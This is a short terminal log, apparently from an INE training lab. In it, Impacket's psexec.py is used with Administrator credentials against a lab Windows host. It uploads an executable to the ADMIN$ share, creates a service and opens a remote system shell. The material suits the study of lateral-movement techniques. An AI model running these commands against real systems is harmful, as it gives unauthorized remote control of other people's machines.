 ┌──(root㉿INE)-[~]
└─# cp /usr/share/doc/python3-impacket/examples/psexec.py /root/Desktop
┌──(root㉿INE)-[~]
└─# chmod +x psexec.py
chmod: cannot access 'psexec.py': No such file or directory
┌──(root㉿INE)-[~]
└─# cd Desktop
┌──(root㉿INE)-[~/Desktop]
└─# chmod +x psexec.py
┌──(root㉿INE)-[~/Desktop]
└─# python3 psexec.py Administrator@demo.ine.local
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
Password:
[*] Requesting shares on demo.ine.local.....
[*] Found writable share ADMIN$
[*] Uploading file qmWhSxZh.exe
[*] Opening SVCManager on demo.ine.local.....
[*] Creating service WejZ on demo.ine.local.....
[*] Starting service WejZ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>